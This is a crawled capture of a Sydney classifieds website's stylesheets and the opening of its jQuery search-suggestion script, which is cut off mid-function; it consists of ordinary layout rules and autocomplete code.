20px;text-transform:uppercase;border-left:1px solid #fff}.nav li:first-child a{border:none}a:focus{outline:0!important}.button{background:#25578c;color:#fff;font-size:12px;padding:7px 10px;text-decoration:none}ul.catlist{background-color:#25578c;color:#fff;font-size:13px;list-style:none;margin-left:1px;margin-top:0;padding:0;z-index:999}.catSuggestionList li,.catlist li{background-color:#f0f0f0;border-bottom:1px dotted #666;color:#000;cursor:pointer;list-style:none;margin:0;padding:6px;text-align:left;width:157px;position:relative}ul.catlist li a.pCatSel{color:#000;text-decoration:none}.widthForhover{float:left;padding:2px 0;width:162px}.catSuggestionList{left:118px;position:absolute;top:12px}.catSuggestionList li:hover,.ser li:hover{background-color:#25578c!important;color:#fff!important}div.generalMessage,p.generalMessage{font-family:Helvetica,Arial;background-color:#feef24}.W98{width:98%}.disabled{padding:2px 5px;border:1px solid #EEE;color:#DDD}.current{color:#ddd}div.generalMessage p,p.generalMessage{padding:0 0 0 10px;color:#363636}div.generalMessage{font-weight:700;border:2px solid #ccc}p.generalMessage{border:1px solid #ccc}div.generalMessage button{-webkit-border-radius:5px;font-size:1.3em;-moz-border-radius:5px;background-color:#000;background-repeat:repeat-x;background-position:0 -480px;border:1px solid #fff;height:30px;line-height:30px;font-family:Arial,sans-serif;color:#fff;font-weight:700;margin:10px 0 10px 10px;text-shadow:#043461 1px 1px 0;cursor:pointer;padding:0 10px}.MB5{margin-bottom:5px!important}.loginarea{background:#f3f3f3;padding:10px;width:100%}.centerHeading{color:#25578c;font-family:arial,sans-serif;font-size:18px;font-weight:700}.loginarea input[type=text],input[type=password]{margin:10px 0;padding:8px 5px;width:49%}.MBTopBottom,.mb10{margin-bottom:10px}.forget{color:#25578c;font-size:12px;text-decoration:underline}.CutomButton{background:#25578c;border:none;color:#fff!important;cursor:pointer;min-width:70px;padding:8px;text-transform:capitalize}.MBTop{margin-top:15px}.MBL{margin-left:10px}.MBTop20{margin-top:20px!important}.MBTopBottom{margin-top:10px}.CutomButton:hover{color:#fff;text-decoration:none}.forget:hover,.userinfo a{text-decoration:underline}.forget:hover{color:#25578c}#successMsg,.successMsg{color:red;font-size:15px;font-weight:400}.DetailPrenext,.blink,.dtlmsg,.scrollToTop,.step span,.userinfo{font-weight:700}.searchSuggestions{background-color:#f0f0f0;border-top:1px solid #25578c;color:#000;margin-top:0;padding:0;position:relative;text-align:center;width:200px}.suggestionList ul{margin:0;padding:0;text-align:left}.userinfo{background-color:#25578c;border-radius:10px;color:#fff!important;float:left;font-family:arial;font-size:.7em;height:32px;margin-right:5px;padding:8px 0 0;right:28px;text-align:center;width:284px}.userinfo a{color:#fff}.registrationForm{background-color:#f3f3f3;font-family:arial;margin:5px 0 10px;padding:.5em;position:relative;width:100%}.step span{float:right;padding-right:.8em}.termscondition{border:1px solid #333;font-size:12px;height:255px;overflow-x:hidden;overflow-y:scroll;padding:10px;width:96%}.W100,embed{width:100%}.premiumFont,.premiumFont a{font-size:17px!important}.JobPadding{padding-left:10px!important;padding-right:10px!important}.pdr18{padding-right:18px}.suburbtip{background-color:#ffffcb;border:1px solid #ccc;font-size:12px;margin:0 0 5px;padding:5px;width:70%}.suggestionsBox{background-color:#25578c;color:#fff;margin-top:0;padding:0;text-align:center;width:241px}.suggestionList{margin:0;padding:0}.suggestionList ul li{border-bottom:1px dotted #666;cursor:pointer;font-size:12px;list-style:none;margin:0;padding:4px 6px;text-transform:capitalize;line-height: 27px;}.suggestionList ul li:hover{background-color:#fc3;color:#000}th.freeClassified,th.premium{color:#fff;text-align:center}th.freeClassified{background:#000;padding:2px}th.planInput{background:#ffffcb;text-align:center}th.planSeparator{background-color:#cde;font-size:1em;text-align:center}th.premium{background:#69c}td.planInfo{background-color:#ebf1f7;border:1px solid #83a8cc;font-size:.8em;margin:0 0 5px;padding:3px;width:15em}td.plan{background:#d9d9d9;color:#000;font-size:.8em;padding:2px;text-align:center}td.planInput{background:#ffffcb;text-align:center}table.responsive{width:100%}.tableAdlisting{background-color:#f3f3f3;font-family:arial;text-decoration:none;margin-bottom:5px;width:100%}.tableTHdisplayHeading{background-color:#25578c;color:#fff;font-size:13px;font-weight:700;padding:5px 0 5px 2px;text-transform:capitalize}.AdDiv,.AdDiv:focus,.AdDiv:hover{color:#FFF;text-decoration:none}.fnt12{font-size:12px}.bbottom{border-bottom:1px solid #d5d5d5}.w10{width:10%}.w12{width:12%;text-align:center}.w10c{text-align:center;width:10%}.w5c{text-align:center;width:5%}.information{background-color:#c1d5ea;border:1px solid #ccc;font-family:arial;font-size:.7em;padding:5px;width:96%}.clear{clear:both}.AdDiv{background-color:#25578C;border-radius:10px;box-shadow:0 0 10px #000;padding:15px 25px;cursor:pointer}#FreeLink{text-align:center}p.userNotice{background-color:#ff9;border:1px solid #ecec19;color:#666;font-size:.8em;margin-top:10px;margin-bottom:10px;padding:5px}div.scrollable div.items{position:absolute}div.items a,div.items a:visited{color:#005870;margin:0;padding:0}div.scrollable div.items div{margin:0 0 5px;font-size:12px;font-family:"Lucida Grande","Lucida Sans Unicode",Arial,sans-serif}.error{border:1px solid red!important}.ML4{margin-left:4px!important}.dtlmsg{color:red;font-size:18px}.TNC{float:left;margin-right:10px!important}.TNCLBL{padding-top:4px!important;width:50%!important}.Fblogout{margin:5px 0 0 5px}.blink{color:red!important;font-size:18px!important}.flm{float:left;margin:5px!important}.txt-center{text-align:center}.mt10{margin-top:10px}.bottImg{bottom:0;position:fixed;right:0}.bottImg img{width:100px}.mbl{display:none}.nrml{display:block}
/*
.aussies-logo{background-image:url(../images/aussies.png);background-position:right bottom;background-repeat:no-repeat}
*/
.panel ul{padding:0;margin:0;list-style:none}.news-item{padding:4px;margin:0;border-bottom:1px dotted #555}.demo1{height:auto!important}#fb_login_image{padding-left:5px}.wordwrap p{word-wrap:break-word!important}.scrollToTop{width:100px;padding:10px;text-align:center;background:#25578C;color:#fff;text-decoration:none;position:fixed;right:5px;bottom:5px;display:none;border-radius:5px}.scrollToTop:hover{text-decoration:none;color:#fff!important}.topserch{width:18%;padding-left:5px!important;padding-right:5px!important;font-size:12px}.mgrlft5{margin-left:5px!important}.suggestionsBox1{background-color:#25578c;color:#fff;margin-top:0;padding:0;text-align:center;width:95%}.suggestionsPopBox1{background-color:#25578c;color:#fff;margin-top:0;padding:0;text-align:center;width:220px}@media screen and (-webkit-min-device-pixel-ratio:0){.linhight,::i-block-chrome{line-height:23px}}.subscribertxtbx{margin-left:50px;margin-top:10px;width:50%;line-height:25px}.mb15{margin-bottom:15px}.win-popup .modal-dialog{max-width:500px}.win-popup .modal-content{background-image:url(../images/popup-without-text.jpg);background-size:100% 100%}.win-popup button.close{background-color:#fff;border-radius:20px;color:#1e4691!important;font-size:24px;right:-16px;width:24px;z-index:9}.win-popup .modal-body h4{line-height:26px;margin:30px 0 25px;text-align:left;width:270px;color:#fff;font-size:21px}.win-popup .modal-body h4 div{text-transform:uppercase;margin-bottom:15px;color:Orange}.win-popup .modal-body h4 a{color:#fff}.win-popup .modal-body form{display:inline-block;width:100%}.cities li a,.cities li a span,.dsplyblck{display:block}.win-popup .modal-body form input[type=button]{border:none;font-size:14px;line-height:30px;width:25%;float:left;background-color:Orange;color:#FFF;padding:0 10px}.win-popup .modal-body form input[type=email]{border:none;float:left;font-size:14px;width:41%;height:30px;padding:0 10px}#u_0_2,.fb-like button{width:180px}.paddbtm40{padding-bottom:40px!important}.unsub{padding-top:0}.unsub label{color:#FFF}.DetailPrenext{font-size:14px;margin:5px 0;padding:5px 0}.DetailPrenext div{background:#25578c;color:#fff;padding:5px 10px}.DetailPrenext a{color:#fff!important}.DetailPrenext button{background:#25578c;color:#fff;padding:5px 10px;border:none}#u_0_2{border-radius:4px;font-size:13px;height:28px;margin-left:5px!important;margin-top:10px!important;padding:0 4px 0 6px}.news_head li{margin-bottom:15px;border-bottom:1px solid #ccc;padding:5px 0}.centerHeadingHome .fa-list,.sports_business h6 .fa-building-o,.sports_business h6 .fa-spotify{font-size:20px;margin:-2px 10px 0 0;float:left}.navbar-default{border-radius:0 0 5px 5px}.nav>li:first-child{border-radius:0 0 0 5px;overflow:hidden}.nav>li:last-child,.nav>li:last-child:hover,.nav>li:last-child:hover a{border-radius:0 0 5px}.loction-popup .modal-dialog{max-width:800px;width:100%}.cities li{width:32.33%;text-align:center;margin:0 .5% 5px;font-size:15px;color:#fff;float:left;list-style:none}.cities li a{color:#333;background:rgba(247,247,247,.32);border:1px solid #ccc;padding:10px}.cities li a img{border-radius:50%;max-width:70px;margin-bottom:10px}.cities li:hover{background:rgba(25,69,150,.82)}.cities li:hover a{color:#333;text-decoration:none}ul.cities{margin:0;padding:0}.top_right p a.city{color:#014bab;border:1px solid #C7C6C6;padding:5px 20px;margin-right:8px;background:#f5f5f5;border-radius:3px}.location-popup h4{color:#000;font-size:24px}.location-popup .modal-header{border-bottom:1px solid rgba(247,250,255,.26);background:#f5f5f5}.cityclr{color:red}.activecity{background:rgba(25,69,150,.82)}.list-unstyled li{padding:5px 0 0}.paddinglft15{padding-left:15px!important}.w100per{width:100%}.fevcls{position:absolute;right:5px;color:red!important}.fevcls i{font-size:22px!important;color:red!important}.favdetail{color:red;float:right;padding-left:10px;padding-top:2px}.favdetail a:hover{color:red!important}.w16px{width:16px}.pd10px{padding:10px}.isdetail{height:45px}.sitemap ul{list-style:none;margin-left:0;padding-left:1em;text-indent:-1em}.sitemap ul li:before{content:"\0BB \020"}.pd0px{padding:0!important}.mgrbtm5px{margin-bottom:5px}.subscribemsg{color:#25578c;text-align:right}.pdt10{padding-top:10px}.cgd{display:inline-block;width:100%;margin-bottom:10px}.mgrto15px{margin-bottom:5px}.mc-popup .popup-logo>ul{list-style:none;margin:0;padding:0}.mc-popup .popup-logo li{display:inline-block;margin:0 -3px 0 0;padding:1px;width:33%}.mc-popup .popup-logo li img{max-width:100%}.mc-popup .modal-body{background:#23408f}
.mc-popup .modal-dialog{max-width:50%;width:auto}.mc-popup button.close{background-color:#fff;border-radius:20px;color:#1e4691!important;font-size:24px;right:-16px;width:24px;z-index:9}#searchmodel a:hover, #searchmodel a:focus {color: #fff !important;}
.searchmob{display:none;padding:10px !important;display:none;font-size:16px;border-radius: 5px;}.paddl0{padding-left:0px !important;}
.padr0{padding-right:0px!important;}.notfound{text-align: center;color: #f00;font-size: 26px;}
.notfoundP{text-align: center;color: #25578c;}
.mt20px{margin-top:-15px;}.mgrauto{margin: auto !important; width:100%;}
.mgrbtm0{margin-bottom:0px;border-radius: 0px !important;}
.mgrbtm10{margin-bottom:10px;}
.mgrtp0{margin-top:0px;border-radius: 0px !important;border-top: 1px solid #ccc;}
.mega-dropdown {
  position: static !important;  
}
.catdescription
{
	font-size: 16px;
	font-style: italic;
	font-weight: 600;
}
.mega-dropdown-menu {
  padding: 0px;
  width: 100%;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.mega-dropdown-menu:before {
/*
  content: "";
  border-bottom: 15px solid #fff;
  border-right: 17px solid transparent;
  border-left: 17px solid transparent;*/
  position: absolute;
  top: -15px;
  left: 285px;
  z-index: 10;
}

.mega-dropdown-menu:after {
/*
  content: "";
  border-bottom: 17px solid #ccc;
  border-right: 19px solid transparent;
  border-left: 19px solid transparent;*/
  position: absolute;
  top: -17px;
  left: 283px;
  z-index: 8;
}

.mega-dropdown-menu > li > ul {
  padding: 0;
  margin: 0;
}

.mega-dropdown-menu > li > ul > li {
  list-style: none;
}

.mega-dropdown-menu > li > ul > li > a {
  display: block;
  padding: 0px;
  clear: both;
  font-weight: normal;
  line-height: 1.428571429;
  color: #999;
  white-space: normal;
}

.mega-dropdown-menu > li ul > li > a:hover,
.mega-dropdown-menu > li ul > li > a:focus {
  text-decoration: none;
  color: #444;
  background-color: #f5f5f5;
}

.mega-dropdown-menu .dropdown-header {
  color: #428bca;
  font-size: 18px;
  font-weight: bold;
}

.mega-dropdown-menu form {
  margin: 3px 20px;
}

.mega-dropdown-menu .form-group {
  margin-bottom: 3px;
}
.bgnewclr{background-color:#4b7faf;}
.mega-dropdown-menu-menu li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    border-top: 0px !important;
}
.paddlr0{padding-left:0px !important; padding-right:0px !important;}
.win-popup1 button.close {
	background-color: #fff;
	border-radius: 20px;
	color: #1e4691 !important;
	font-size: 24px;
	right: -16px;
	width: 24px;
	z-index: 9;
}
.mc-popup1 button.close, .win-popup1 button.close {
    opacity: 1;
    top: -15px;
    text-shadow: none;
    position: absolute;
}
.w100per{width:100%;}
.paddLR0{padding-left:0px !important;padding-right:0px!important;}
#queue {
	border: 1px solid #ccc;
	height: auto;
	overflow: auto;
	margin-bottom: 10px;
	padding: 5px 10px 3px;
	min-height: 75px;
	max-height: 230px;
	width: 100%;
}
.dragdropdiv {
	background-color: #ccc;
}
.uploadinstruction {
	padding-top: 5px;
	font-size: 14px;
}
.progress {
    height: 10px !important;
  }
#step1Content {
	min-height: 115px;
}  
.carousel-indicators
{
    display:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.northsydneyclassifieds.com.au/css/responsive.css
body_size: 3326
content:
@media(min-width:1600px){.mt20px{margin-top:0px;}

.container{min-width:96% !important;}
.full_width{min-width:20% !important;}
.middle_width{min-width:60%;}
.lft_side_banner img{max-width:300px !important;}
.rit_banner img{max-width:300px !important;}
.full_width > div{max-width:300px;}
.left_side_li_img{width:300px;}
.sydeny_news{max-width:300px;}
.right-bar{float:right;margin-right:5px;}
.rightsidebar{margin-right:5px !important;padding-right:0px;}
.img-responsive{height:auto;max-width:100%;}
.likewidth{width:100px;}
.rightsidebardivwidth{max-width:315px !important;padding-right:0px;}
.BCmapAusSmall{background-position-x:50px !important;}
.BCmapAusSmallWa{left:53px !important;}
.BCmapAusSmallNt{left:130px!important;}
.BCmapAusSmallSa{left:127px!important;}
.BCmapAusSmallQu{left:174px!important;}
.BCmapAusSmallNsw{left:186px!important;}
.BCmapAusSmallVic{left:182px!important;}
.BCmapAusSmallTas{left:179px!important;}
.BCmapAusSmallAct{left:200px!important;}
.paddlr0{padding-left:0px !important;padding-right:0px !important;}
.BCmapAusSmall{width: 100% !important;}
}
@media(min-width:1200px) and (min-width:1366px){
    .container{max-width:1270px !important;}
.full_width{min-width:25% !important;}
.middle_width{min-width:50% !important;}
.img-responsive{height:auto;max-width:100%;}
}
@media (min-width:320px) and (max-width:767px){
.img-responsive {
    display: inline-block;
    height: auto;
    max-width: 100%;
}
.reslogo img{ display: block !important;}


.top_social_icon{display:inline-block;float:none;}
.top_search label{width:100%;}
.top_search input, .top_search select{margin-bottom:10px;}
.footer li{line-height:20px;display:block;word-wrap:break-word !important;}
.rit_boder li{border:none;}
.padtop_botm15{display:inline;text-align:center;}
.top_search label{text-align:center;}
.login-btn{}
.lft_side_banner{text-align:center;width:100%;}
.btns.search_btn{width:95%;margin:0 15px 0 15px;}
.rit_banner{text-align:center;}
.space, .space_rit{padding:0 15px;}
.left_side_li_img .list-unstyled li{background:#f5f5f5;margin-bottom:5px;padding:0;}
.padtop_botm15 img{margin:auto;}
.top_right{text-align:center;padding:0 20px;}
.content-outer, .top_logo{padding:0 15px;}
.top_search label{margin:5px 0 10px;}
.botttom_footer_link{padding:10px 7px;}
.registrationForm input[type="text"], .registrationForm input[type="password"], .registrationForm input[type="email"], .registrationForm textarea, .registrationForm input[type="file"]{width:100%;}
.input_field_12em{width:80%;}
.cgd{margin:8px 0 0;}
.listingDescription ul{margin:10px 0 0 10px;}
.acourdian-panal-group .panel-body{padding:10px 5px;}
.share{margin:0 2px 0 5px;}
.pagination > li > a{padding:2px 5px;}
.navbar-nav{margin:0px;display:block;width:100%;}
.nav > li{display:block;position:relative;border:none;float:none;}
.nav>li>a{position:relative;display:block;padding:10px;text-transform:uppercase;text-align:left;border-left:none;}
.nav li:first-child a{border:none;}
.navbar-brand{display:block;}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand{color:#fff;}
}
@media (min-width:600px) and (max-width:767px){
    .top_search input, .top_search select{margin-bottom:10px;}
.top_search label{text-align:center;width:100%;}
.rit_banner{text-align:center;}
}
@media (min-width:1028px)and (max-width:1200px){
    .nav > li > a{padding-left:11.5px;padding-right:11.5px;}
.img-responsive{display:inline;height:auto;max-width:100%;}
}
@media (min-width:768px)and (max-width:990px){
    .registrationForm input[type="text"], .registrationForm input[type="password"], .registrationForm input[type="email"], .registrationForm textarea, .registrationForm input[type="file"]{width:100%;}
.input_field_12em{width:80%;}
.top_search input, .top_search select{margin-bottom:10px;}
.lastest_listng li{min-height:50px;}
.featured_listings a{font-size:15px;}e:12px;padding:9px 4px;.news_head a{font-size:15px;}
.nav > li > a{font-size:12px;padding:9px 4px !important;}
.pagination > li > a{padding:5px 8px;}
}
@media (min-width:991px)and (max-width:1024px){
    .nav > li > a{padding-left:9px !important;padding-right:10px !important;font-size:14px !important;}
}
@media width:1028px{
    .nav > li > a{font-size:12px;padding:9px 17px;}
}
@media (min-width:980px) and (max-width:1199px){
.full_width{width:20%;margin:0;padding:0 10px;}
.middle_width{width:60%;}
.search_btn{width:14% !important;}
}
@media (min-width:320px) and (max-width:767px){
    .searchmob{padding:10px !important;display:block;font-size:16px;border-radius:5px;}
.searchfont16{font-size:16px;}    
.mb10px{margin-bottom:10px!important}
.input_field_12empop{width:100%;}
.userinfo{background-color:#25578c;border-radius:10px;color:#fff !important;float:left;font-family:arial;font-size:0.7em;height:32px;margin-right:5px;padding:0 !important;right:28px;text-align:center;width:284px;}
.lft_side_banner,
.padtop_botm15,
.rit_banner,
.top_right,
.top_search label{text-align:center}
.nav>li,
.nav>li>a,
.topSearchBTN{position:relative}
.nav li:first-child a,
.nav>li,
.rit_boder li{border:none}
.mc-popup .modal-dialog{max-width:95%}
.mc-popup .modal-body{padding:7px}
.mc-popup .popup-logo li{width:33%}
.btns.search_btn,
.registrationForm input[type=text],
.registrationForm input[type=password],
.registrationForm input[type=email],
.registrationForm input[type=file],
.registrationForm textarea,
.top_search label{width:100%}
.mc-popup .modal-header img{max-width:70%}
.top_social_icon{display:inline-block;float:none}
.top_search input,
.top_search select{margin-bottom:10px}
.footer li{line-height:20px;display:block;word-wrap:break-word!important}
.padtop_botm15{display:inline}
.nav>li,
.nav>li>a,
.navbar-brand,
.navbar-nav{display:block}
.lft_side_banner{width:100%}
.space,
.space_rit{padding:0 15px}
.left_side_li_img .list-unstyled li{background:#f5f5f5;margin-bottom:5px;padding:0}
.padtop_botm15 img{margin:auto}
.top_right{padding:0 20px}
.content-outer,
.top_logo{padding:0 15px}
.top_search label{margin:5px 0 10px}
.botttom_footer_link{padding:10px 7px}
.topSearchBTN{min-height:1px;padding-left:15px;padding-right:15px}
.BCmapAusSmall{margin-left:10%}
.input_field_12em{width:80%}
.cgd{margin:8px 0 0}
.listingDescription ul{margin:10px 0 0 10px}
.acourdian-panal-group .panel-body{padding:10px 5px}
.share{margin:0 2px 0 5px}
.pagination>li>a{padding:2px 5px}
.navbar-nav{margin:0;width:100%}
.nav>li{float:none}
.nav>li>a{padding:10px;text-transform:uppercase;text-align:left;border-left:none}
.displayCLS,
.mobview{display:none}
.navbar-default .navbar-brand,
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover{color:#fff}
.searchAjaxloader{top:40px}
.mb15{margin-bottom:15px}
.topserch{font-size:14px;padding-left:15px!important;padding-right:15px!important;width:100%!important}
.mgrlft5{margin-left:0!important}
.btns.search_btn{padding:5px!important}
.mgrmnstp10{margin-top:-10px}
.img24{margin-top:20px!important}
.lht30px{line-height:30px}
.top_social{float:left}
}
@media (min-width:600px) and (max-width:767px){
    .rit_banner,
.top_search label{text-align:center}
.top_search input,
.top_search select{margin-bottom:10px}
.top_search label{width:100%}
.pagination>li>span{font-size:10px}
}
@media (min-width:1028px)and (max-width:1200px){
    .nav>li>a{padding-left:11.5px;padding-right:11.5px}
}
@media (min-width:768px)and (max-width:990px){
    .registrationForm input[type=text],
.registrationForm input[type=password],
.registrationForm input[type=email],
.registrationForm input[type=file],
.registrationForm textarea{width:100%}
.input_field_12em{width:80%}
.top_search input,
.top_search select{margin-bottom:10px}
.lastest_listng li{min-height:50px}
.featured_listings a,
.news_head a{font-size:15px}
.nav>li>a{font-size:12px;padding:9px 2px!important}
.middle_width{padding:0}
.pagination>li>a{padding:5px 8px}
.w107{width:107%!important}
.ml_10{margin-left:10px!important}
}
@media (min-width:991px)and (max-width:1024px){
    .mc-popup .modal-dialog{max-width:85%}
.nav>li>a{padding-left:9px!important;padding-right:10px!important;font-size:14px!important}
}
@media (min-width:768px)and (max-width:990px){
    .mc-popup .modal-dialog{max-width:90%}
.mc-popup .popup-logo li{width:25%}
}
@media (min-width:991px)and (max-width:1100px){
   /* .middle_width{width:545px!important}*/
}
@media (width:1028px){
    .nav>li>a{font-size:12px;padding:9px 17px}
}
@media (min-width:318px) and (max-width:414px){
    .featured_bannerpaid,
.featured_contantpaid{display:inline-block;vertical-align:middle;width:100%}
.featured_bannerpaid{padding-right:15px}
.pagination>li>a,
.pagination>li>span{font-size:8px}
.top_social_icon p{margin:auto;width:270px}
}
@media (min-width:318px) and (max-width:568px){
    .mc-popup .popup-logo li{width:50%!important}
}
@media (min-width:318px) and (max-width:359px){
    .BCmapAusSmall{width:71%!important;margin:auto!important}
}
@media (min-width:360px) and (max-width:370px){
    .BCmapAusSmall{width:64%!important;margin:auto!important}
}
@media (min-width:371px) and (max-width:400px){
    .BCmapAusSmall{width:60%!important;margin:auto!important}
}
@media (min-width:401px) and (max-width:450px){
    .BCmapAusSmall{width:56%!important;margin:auto!important}
}
@media (min-width:451px) and (max-width:567px){
    .BCmapAusSmall{margin:auto!important;width:43%!important}
}
@media (min-width:568px) and (max-width:599px){
    .BCmapAusSmall{margin:auto!important;width:40%!important}
}
@media (min-width:600px) and (max-width:700px){
    .BCmapAusSmall{width:34%!important;margin:auto!important}
}
@media (min-width:701px) and (max-width:750px){
    .BCmapAusSmall{width:29%!important;margin:auto!important}
}
@media (min-width:755px) and (max-width:991px){
    .lht30px{line-height:30px}
.nav li a.JobPadding{padding:9px 8px!important}
.pdr18{padding-right:18px}
.BCmapAusSmall{background-size:146%!important;height:135px!important;width:100%!important;}
.BCmapAusSmallWa{height:76px!important;left:-31px!important;top:-3px!important;width:92px!important}
.BCmapAusSmallWa a.BCselected,
.BCmapAusSmallWa a:hover{background-position:32px -112px!important;background-size:224% auto!important}
.BCmapAusSmallWa a{height:105px!important}
.BCmapAusSmallNt a{height:80px!important}
.BCmapAusSmallNt{height:89px!important;left:47px!important;top:-19px!important;width:59px!important}
.BCmapAusSmallNt a.BCselected,
.BCmapAusSmallNt a:hover{background-position:-49px -259px!important;background-size:399% auto!important}
.BCmapAusSmallSa a{height:56px!important}
.BCmapAusSmallSa{height:55px!important;left:61px!important;top:62px!important;width:41px!important}
.BCmapAusSmallSa a.BCselected,
.BCmapAusSmallSa a:hover{background-position:-82px -430px!important;background-size:706% auto!important}
.BCmapAusSmallQu a{height:96px!important}
.BCmapAusSmallQu{height:90px!important;left:92px!important;top:-21px!important;width:54px!important}
.BCmapAusSmallQu a.BCselected,
.BCmapAusSmallQu a:hover{background-position:-87px -108px!important;background-size:411% auto!important}
.BCmapAusSmallNsw a{height:36px!important}
.BCmapAusSmallNsw{height:20px!important;left:103px!important;top:75px!important;width:46px!important}
.BCmapAusSmallNsw a.BCselected,
.BCmapAusSmallNsw a:hover{background-position:-106px -495px!important;background-size:513% auto!important}
.BCmapAusSmallVic a{height:21px!important}
.BCmapAusSmallVic{height:28px!important;left:101px!important;top:94px!important;width:30px!important}
.BCmapAusSmallVic a.BCselected,
.BCmapAusSmallVic a:hover{background-position:-92px -213px!important;background-size:711% auto!important}
.BCmapAusSmallTas a{height:16px!important}
.BCmapAusSmallTas{height:17px!important;left:95px!important;top:118px!important;width:34px!important}
.BCmapAusSmallTas a.BCselected,
.BCmapAusSmallTas a:hover{background-position:-88px -361px!important;background-size:629% auto!important}
.img24{margin-top:20px!important}
}
@media only screen and (max-width:767px){
    table.responsive{margin-bottom:0}
.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}
.pinned table{border-right:none;border-left:none;width:100%}
.pinned table td,
.pinned table th{white-space:nowrap}
.pinned td:last-child{border-bottom:0}
div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}
div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}
table.responsive td,
table.responsive th{position:relative;white-space:nowrap;overflow:hidden}
.lft_side_banner img,
.rit_banner img{max-width:190px!important}
}
@media (min-width:767px) and (max-width:990px){.top_search label{float:left;margin:8px 0 0;color:#25578c}
.topserch{font-size:12px;padding-left:5px!important;padding-right:5px!important;width:17%!important}
.top_search input,
.top_search select{margin-bottom:0}
.MBlft7{margin-left:7px!important}
}
@media (min-width:320px) and (max-width:766px){.topserch{font-size:14px;padding-left:15px!important;padding-right:15px!important;width:100%!important}
.mgrlft5{margin-left:0!important}
.btns.search_btn{padding:5px!important}
}
@media only screen and (min-width:767px){.tp_16{top:-16px}
}
@media only screen and (max-width:599px){.bottImg,
.typ{display:none}
}
@media (min-width:768px) and (max-width:900px){.wtson{left:-179px!important}
.rlst{left:-51px!important}
.tableAdlisting{font-size:12px!important}
.waction{width:12px;text-align:center}
}
@media (min-width:900px) and (max-width:1048px){.wtson{left:-148px!important}
}
@media (max-width:767px){.centertxt,
.waction{text-align:center}
.table-responsive1{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}
.tableAdlisting{font-size:12px!important}
.waction{width:12px}
}
@media (max-width:374px){.mbl{display:block!important}
.nrml{display:none!important}
.w43{width:100%;padding-left:5px;padding-top:8px}
}
@media (min-width:375px){.w43{width:-1%!important;padding-left:5px;padding-top:8px}
}
@media (max-width:375px){.rit_boder li{text-align:left}
}
@media (min-width:768px){.southsdny{height:235px}
.southsdnyonline{margin-top:10px}
}
@media (max-width:320px){.btns{font-size:13px;padding:0 5px}
.timespn{display:block!important}
.subscribertxtbx{margin-left:0}
}
@media (min-width:300px) and (max-width:374px){.win-popup .modal-body form input[type=email]{width:60%}
.win-popup .modal-body form input[type=button]{width:40%}
.win-popup .modal-body h4{padding-right:10px}
}
@media (min-width:375px) and (max-width:413px){.win-popup .modal-body form input[type=email]{width:50%}
.win-popup .modal-body form input[type=button]{width:35%}
}
@media (min-width:414px) and (max-width:484px){.win-popup .modal-body form input[type=email]{width:45%}
.win-popup .modal-body form input[type=button]{width:30%}
}
@media (min-width:500px){.custommdlwidth{width:400px!important}
}
@media (min-width:320px) and (max-width:414px){.shareleft{margin-bottom:0!important;width:95px}
}
@media (min-width:600px) and (max-width:766px){.mgrtp10{margin-top:10px!important}
.shareleft{width:75%}
}
@media (min-width:320px) and (max-width:414px){.wdth{width:100%!important}
}
@media (min-width:320px) and (max-width:374px){.mgrlft{margin-left:44px}
}
@media (min-width:375px) and (max-width:414px){.mgrlft{margin-left:54px}
}
@media (min-width:415px) and (max-width:736px){.width414600{width:31%;margin-left:12px;margin-top:10px}
.width4146001{width:45%;margin-left:12px;margin-top:10px}
.sharebuttonwdth{width:72%;margin-top:0!important;float:right}
}
@media (min-width:375px) and (max-width:414px){.mgrlft{margin-left:50px}
}
@media (min-width:799px){.pdlft0{padding-left:0}
.shareleft{width:80px;float:right;}
}
@media (min-width:1000px) and (max-width:1100px){.btns.search_btn{border:none;margin:0;padding:0 10px;width:16%}
}
@media (min-width:700px) and (max-width:767px){.diwidth{width:90%;margin:auto}
}
@media (min-width:650px) and (max-width:699px){.diwidth{width:93%;margin:auto}
}
@media (min-width:485px) and (max-width:700px){.landscapemode{width:75%}
.subscribemsg{text-align:center}
}
@media (min-width:701px) and (max-width:767px){.landscapemode{width:72%}
.subscribemsg{text-align:center}
}
@media (min-width:450px) and (max-width:767px){.mobw{width:500px !important;}
.top_right p{float:none !important;}
}
@media (min-width:350px) and (max-width:375px){.top-btn{margin:5px 0 0 !important;}
}
@media (min-width:300px) and (max-width:349px){.mobcenter{float:none !important;text-align:center !important;}
.mobcenter form{float:none !important;text-align:center !important;}
}
@media (min-width:768px) and (max-width:800px){.userinfo{background-color:#25578c;border-radius:10px;color:#fff;float:left;font-family:arial;font-size:0.7em;height:32px;margin-right:5px;padding:0px;right:28px;text-align:center;width:284px;}
}
@media (min-width:300px) and (max-width:450px){.mobcenter{float:none !important;text-align:center !important;}
.mobcenter form{float:none !important;text-align:center !important;}
}
@media (min-width:320px) and (max-width:450px){.width4146001{width:100%;margin-top:10px}
}
@media (min-width:1025px){.shareleft{width:100px;float:right;}
}
@media (min-width:991px) and (max-width:1199px){
    .BCmapAusSmall{
    background-size: 157% !important;
    left: -24px !important;
    width: 111% !important;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.northsydneyclassifieds.com.au/js/searchAjax.js
body_size: 1719
content:
var xhr;

function serchFunction(url, serchVal) {
    var serchVal = $('#tags').val();
    var searchSt = $('#searchStateName').val();
    if (searchSt == "") {
        searchSt = "all";
    }
    if (serchVal.length == 0) {
        $('#topserch').fadeOut();
    } else {
        if (serchVal.length >= 3) {
            if (xhr && xhr.readystate != 4) {
                xhr.abort();
            }
            $('#tags').addClass('load');
            $('#ajaxloder').css('display', 'block');
            $('#topsuggestionsList').html("");
            xhr = $.post(url + "/ajaxlib/searchajax.php", {
                tagval: serchVal,
                stval: searchSt
            }, function(data) {
                if (data.length > 0) {
                    $('#topserch').fadeIn();
                    $('#topsuggestionsList').html(data);
                    $('#topsuggestionsList').fadeIn();
                    $('#tags').removeClass('load');
